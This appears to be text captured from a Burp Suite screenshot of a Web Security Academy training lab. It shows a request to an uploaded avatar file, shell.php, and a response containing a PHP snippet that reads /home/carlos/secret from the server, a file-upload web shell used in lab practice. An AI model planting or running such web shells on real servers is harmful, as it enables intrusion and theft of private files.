 Request
Pretty Raw Hex \n
1 GET /files/avatars/shell.php HTTP/1.1
2 Host:
0ab0009d04a36d1cc06a51db001c000e.web-security-academy.n
et
3 Cookie: session=U0MQ1iQnEZlPm229nvnJBGYy8q8ndDnM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 If-Modified-Since: Tue, 18 Oct 2022 08:15:48 GMT
14 If-None-Match: "35-5eb4ab315a34a"
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Oct 2022 08:16:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Last-Modified: Tue, 18 Oct 2022 08:15:48 GMT
5 ETag: "35-5eb4ab315a34a"
6 Accept-Ranges: bytes
7 Connection: close
8 Content-Length: 53
9
10 <?php echo file_get_contents('/home/carlos/secret')?>